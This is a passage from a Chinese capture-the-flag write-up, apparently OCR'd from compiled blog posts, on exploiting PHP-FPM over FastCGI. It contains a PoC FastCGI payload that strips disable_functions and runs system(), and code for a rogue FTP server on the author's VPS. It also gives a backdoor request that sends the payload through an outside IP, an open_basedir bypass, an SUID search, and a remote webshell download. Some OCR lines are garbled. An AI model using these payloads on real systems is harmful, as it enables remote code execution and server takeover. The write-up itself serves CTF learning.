#'DOCUMENT ROOT'
    'PHP VALUE'
                        \Rightarrow $php_value,
    'SERVER_SOFTWARE' => '80sec/wofeiwo',
    'REMOTE ADDR'
                       \Rightarrow '127.0.0.1'.
                        \Rightarrow '9001'.
    'REMOTE PORT'
    'SERVER ADDR'
                        \Rightarrow '127.0.0.1',
    'SERVER PORT'
                        \Rightarrow '80',
    'SERVER NAME'
                        => 'localhost',
    'SERVER PROTOCOL' => 'HTTP/1.1',
    'CONTENT LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n":
echo $client->request($params, $code)."\n";
```
#### C:\Users\LiuSir\Desktop

 $\lambda$  php poc.php

data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%01%04%00%01%027%00%00%11%0BGATEWAY\_INTERFACEFastCGI%2F1.0%0E %04REQUEST METHODPOST%0F%17SCRIPT FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0B%0ASCRIPT NAME%2Findex.php%0C%0EQUERY STRINGcommand%3Dwhoami%0B%19REQUEST\_URI%2Findex.php%3Fcommand%3Dwhoami%0C%0ADOCUMENT\_URI%2Findex.php%09%80%00%08 3PHP\_VALUEunserialize\_callback\_func+%3D+system%0Aextension\_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable\_cla sses+%3D+%0Adisable\_functions+%3D+%0Aallow\_url\_include+%3D+On%0Aopen\_basedir+%3D+%2F%0Aauto\_prepend\_file+%3D+%0F%0 DSERVER SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE ADDR127.0.0.1%0B%04REMOTE PORT9001%0B%09SERVER ADDR127.0.0.1%0B%02SERV ER PORT80%0B%09SERVER NAMElocalhost%0F%08SERVER PROTOCOLHTTP%2F1.1%0E%02CONTENT LENGTH49%01%04%00%01%00%00%00%00%0 1%05%00%01%001%00%00%3C%3Fphp+system%28%24\_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00 %00%00%00

C:\Users\LiuSir\Desktop

https://blog.csdn.net/Zero\_Adam

然后执行以下脚本自己 vps 上搭建一个恶意的 ftp 服务器:

import socket s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.bind(('0.0.0.0', 23)) s.listen(1) conn,  $addr = s$ .  $accept()$ conn.send(b'220 welcome\n') *#Service ready for new user. #Client send anonymous username #USER anonymous* conn.send( $b'$ 331 Please specify the password.\n') *#User name okay, need password. #Client send anonymous password. #PASS anonymous* conn.send(b'230 Login successful.\n') *#User logged in, proceed. Logged out if appropriate. #TYPE I* conn.send(b'200 Switching to Binary mode.\n') *#Size /* conn.send(b'550 Could not get the file size.\n') *#EPSV (1)* conn.send(b'150 ok\n') *#PASV* conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') *#STOR / (2)* conn.send(b'150 Permission denied.\n') *#QUIT* conn.send(b'221 Goodbye.\n') conn.close()

```
root@Ubuntu:~# python3 evil ftp.py
```
然后在 vps 上开启一个 nc 监听, 用于接收反弹的shell:



最后通过 eval() 构造如下恶意代码通过 file\_put\_contents() 与我们 vps 上恶意的 ftp 服务器建立连接:

/add\_api.php?backdoor=\$file = \$\_GET['file'];\$data = \$\_GET['data'];file\_put\_contents(\$file,\$data);&file=ftp:*//aaa @47.93.244.181:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3F%00%00%11%0BGATEWAY \_INTERFACEFastCGI%2F1.0%0E%04REQUEST\_METHODPOST%0F%19SCRIPT\_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd\_api.php%0B%0CSCRIP T\_NAME%2Fadd\_api.php%0C%0EQUERY\_STRINGcommand%3Dwhoami%0B%1BREQUEST\_URI%2Fadd\_api.php%3Fcommand%3Dwhoami%0C%0CDO CUMENT\_URI%2Fadd\_api.php%09%80%00%00%B3PHP\_VALUEunserialize\_callback\_func+%3D+system%0Aextension\_dir+%3D+%2Ftmp% 0Aextension+%3D+hpdoger.so%0Adisable\_classes+%3D+%0Adisable\_functions+%3D+%0Aallow\_url\_include+%3D+On%0Aopen\_bas edir+%3D+%2F%0Aauto\_prepend\_file+%3D+%0F%0DSERVER\_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE\_ADDR127.0.0.1%0B%04REMOTE\_ PORT9001%0B%09SERVER\_ADDR127.0.0.1%0B%02SERVER\_PORT80%0B%09SERVER\_NAMElocalhost%0F%08SERVER\_PROTOCOLHTTP%2F1.1%0 E%02CONTENT\_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24\_REQUEST%5B%27command%27 %5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00*

这个,传参这里卡了很久, 首先,那个 copy 我们不知道有没有成功,可以这样:



哦哦,我进来了,竟然,,,



但是还不行,权限不够



<span id="page-23-0"></span>**3.1** 提权:



接下来就是提权了, 最常见的是 suid 提权

首先查看具有 suid 的命令:

find / -perm -u=s -type f 2>/dev/null



mkdir('test');chdir('test');ini\_set('open\_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir(' ..');chdir('..');chdir('..');chdir('..');ini\_set('open\_basedir','/');var\_dump(file\_get\_contents('/flag'));

cat命令被disable了。用file\_get\_contents来, 发现php就有suid,直接进入交互模式执行代码,得到flag:

kdir('test');chdir('test');ini\_set('open\_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');c<br>);ini\_set('open\_basedir','/');var\_dump(file\_get\_contents('/flag')); ————————<br>反权声明:本文为CSDN博主「baynk」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。<br><sub>見文链接:https://blog.csdn.net/u014029795/article/details/116546838string(43) "flag{81dddbaf-aa2c-4c37-8c5b-295cca26b2a4}</sub>

<span id="page-24-0"></span>**3.2** 修改蚁剑的配置来

这个明天学,

首先问题是 shell 是 GET 方法的。。我们没法用 蚁剑连接, 不够没事, 我们可以 copy("http://www.vps/shell.php", "/var/www/html/")。这样就行了。能够弄一个shell文件了。

然后用蚁剑连接就好了。

然后修改一下蚁剑的源代码,,加上 127.0.0.1:9001 就行了。明天瞅瞅。